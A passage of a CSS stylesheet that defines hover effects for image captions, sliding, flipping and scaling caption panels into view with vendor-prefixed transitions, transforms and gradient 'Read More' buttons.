  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperBe .ContentBe .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperB img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperB:hover img {
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%); }

.ContentWrapperB .ContentB {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: -100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperB:hover .ContentB {
  opacity: 1;
  visibility: visible;
  top: 0; }

.ContentWrapperB .ContentB .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperB .ContentB .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperB .ContentB .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperB .ContentB .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperB .ContentB .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperC img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperC:hover img {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%); }

.ContentWrapperC .ContentC {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  bottom: -100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperC:hover .ContentC {
  opacity: 1;
  visibility: visible;
  bottom: 0; }

.ContentWrapperC .ContentC .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperC .ContentC .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperC .ContentC .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperC .ContentC .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperC .ContentC .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperN img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperN:hover img {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.ContentWrapperN .ContentN {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  right: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperN:hover .ContentN {
  opacity: 1;
  visibility: visible;
  right: 0; }

.ContentWrapperN .ContentN .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperN .ContentN .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperN .ContentN .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperN .ContentN .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperN .ContentN .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperO img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperO:hover img {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }

.ContentWrapperO .ContentO {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperO:hover .ContentO {
  opacity: 1;
  visibility: visible;
  left: 0; }

.ContentWrapperO .ContentO .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperO .ContentO .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperO .ContentO .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperO .ContentO .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperO .ContentO .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperF img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperF:hover img {
  -webkit-transform: translateX(20%);
  -moz-transform: translateX(20%);
  -ms-transform: translateX(20%);
  -o-transform: translateX(20%);
  transform: translateX(20%); }

.ContentWrapperF .ContentF {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 50%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: perspective(600px) rotateY(90deg);
  -moz-transform: perspective(600px) rotateY(90deg);
  -ms-transform: perspective(600px) rotateY(90deg);
  -o-transform: perspective(600px) rotateY(90deg);
  transform: perspective(600px) rotateY(90deg);
  -webkit-transform-origin: left center 0;
  -moz-transform-origin: left center 0;
  -ms-transform-origin: left center 0;
  -o-transform-origin: left center 0;
  transform-origin: left center 0;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperF:hover .ContentF {
  opacity: 1;
  visibility: visible;
  -webkit-transform: perspective(600px) rotateY(0deg);
  -moz-transform: perspective(600px) rotateY(0deg);
  -ms-transform: perspective(600px) rotateY(0deg);
  -o-transform: perspective(600px) rotateY(0deg);
  transform: perspective(600px) rotateY(0deg); }

.ContentWrapperF .ContentF .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperF .ContentF .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperF .ContentF .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperNe img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperNe:hover img {
  -webkit-transform: translateY(20%);
  -moz-transform: translateY(20%);
  -ms-transform: translateY(20%);
  -o-transform: translateY(20%);
  transform: translateY(20%); }

.ContentWrapperNe .ContentNe {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 50%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: perspective(600px) rotateX(-90deg);
  -moz-transform: perspective(600px) rotateX(-90deg);
  -ms-transform: perspective(600px) rotateX(-90deg);
  -o-transform: perspective(600px) rotateX(-90deg);
  transform: perspective(600px) rotateX(-90deg);
  -webkit-transform-origin: center top 0;
  -moz-transform-origin: center top 0;
  -ms-transform-origin: center top 0;
  -o-transform-origin: center top 0;
  transform-origin: center top 0;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperNe:hover .ContentNe {
  opacity: 1;
  visibility: visible;
  -webkit-transform: perspective(600px) rotateX(0deg);
  -moz-transform: perspective(600px) rotateX(0deg);
  -ms-transform: perspective(600px) rotateX(0deg);
  -o-transform: perspective(600px) rotateX(0deg);
  transform: perspective(600px) rotateX(0deg); }

.ContentWrapperNe .ContentNe .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperNe .ContentNe .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperNe .ContentNe .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperNa img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperNa:hover img {
  -webkit-transform: translateX(-20%);
  -moz-transform: translateX(-20%);
  -ms-transform: translateX(-20%);
  -o-transform: translateX(-20%);
  transform: translateX(-20%); }

.ContentWrapperNa .ContentNa {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 50%;
  height: 100%;
  display: block;
  top: 0;
  right: 0;
  -webkit-transform: perspective(600px) rotateY(-90deg);
  -moz-transform: perspective(600px) rotateY(-90deg);
  -ms-transform: perspective(600px) rotateY(-90deg);
  -o-transform: perspective(600px) rotateY(-90deg);
  transform: perspective(600px) rotateY(-90deg);
  -webkit-transform-origin: right center 0;
  -moz-transform-origin: right center 0;
  -ms-transform-origin: right center 0;
  -o-transform-origin: right center 0;
  transform-origin: right center 0;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperNa:hover .ContentNa {
  opacity: 1;
  visibility: visible;
  -webkit-transform: perspective(600px) rotateY(0deg);
  -moz-transform: perspective(600px) rotateY(0deg);
  -ms-transform: perspective(600px) rotateY(0deg);
  -o-transform: perspective(600px) rotateY(0deg);
  transform: perspective(600px) rotateY(0deg); }

.ContentWrapperNa .ContentNa .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperNa .ContentNa .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperNa .ContentNa .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperMg img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperMg:hover img {
  -webkit-transform: translateY(-20%);
  -moz-transform: translateY(-20%);
  -ms-transform: translateY(-20%);
  -o-transform: translateY(-20%);
  transform: translateY(-20%); }

.ContentWrapperMg .ContentMg {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 50%;
  display: block;
  bottom: 0;
  left: 0;
  -webkit-transform: perspective(600px) rotateX(90deg);
  -moz-transform: perspective(600px) rotateX(90deg);
  -ms-transform: perspective(600px) rotateX(90deg);
  -o-transform: perspective(600px) rotateX(90deg);
  transform: perspective(600px) rotateX(90deg);
  -webkit-transform-origin: center bottom 0;
  -moz-transform-origin: center bottom 0;
  -ms-transform-origin: center bottom 0;
  -o-transform-origin: center bottom 0;
  transform-origin: center bottom 0;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperMg:hover .ContentMg {
  opacity: 1;
  visibility: visible;
  -webkit-transform: perspective(600px) rotateY(0deg);
  -moz-transform: perspective(600px) rotateY(0deg);
  -ms-transform: perspective(600px) rotateY(0deg);
  -o-transform: perspective(600px) rotateY(0deg);
  transform: perspective(600px) rotateY(0deg); }

.ContentWrapperMg .ContentMg .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperMg .ContentMg .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperMg .ContentMg .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperAl .ContentAl {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: rotateY(0deg) scale(0);
  -moz-transform: rotateY(0deg) scale(0);
  -ms-transform: rotateY(0deg) scale(0);
  -o-transform: rotateY(0deg) scale(0);
  transform: rotateY(0deg) scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperAl:hover .ContentAl {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(360deg) scale(0.9);
  -moz-transform: rotateY(360deg) scale(0.9);
  -ms-transform: rotateY(360deg) scale(0.9);
  -o-transform: rotateY(360deg) scale(0.9);
  transform: rotateY(360deg) scale(0.9); }

.ContentWrapperAl .ContentAl .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperAl .ContentAl .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperAl .ContentAl .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperAl .ContentAl .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperAl .ContentAl .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperSi .ContentSi {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: rotateX(0deg) scale(0);
  -moz-transform: rotateX(0deg) scale(0);
  -ms-transform: rotateX(0deg) scale(0);
  -o-transform: rotateX(0deg) scale(0);
  transform: rotateX(0deg) scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperSi:hover .ContentSi {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateX(360deg) scale(0.9);
  -moz-transform: rotateX(360deg) scale(0.9);
  -ms-transform: rotateX(360deg) scale(0.9);
  -o-transform: rotateX(360deg) scale(0.9);
  transform: rotateX(360deg) scale(0.9); }

.ContentWrapperSi .ContentSi .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperSi .ContentSi .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperSi .ContentSi .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperSi .ContentSi .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperSi .ContentSi .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperP .ContentP {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: rotateY(0deg) scale(0.9);
  -moz-transform: rotateY(0deg) scale(0.9);
  -ms-transform: rotateY(0deg) scale(0.9);
  -o-transform: rotateY(0deg) scale(0.9);
  transform: rotateY(0deg) scale(0.9);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperP:hover .ContentP {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(360deg) scale(0.9);
  -moz-transform: rotateY(360deg) scale(0.9);
  -ms-transform: rotateY(360deg) scale(0.9);
  -o-transform: rotateY(360deg) scale(0.9);
  transform: rotateY(360deg) scale(0.9); }

.ContentWrapperP .ContentP .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperP .ContentP .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperP .ContentP .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperP .ContentP .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
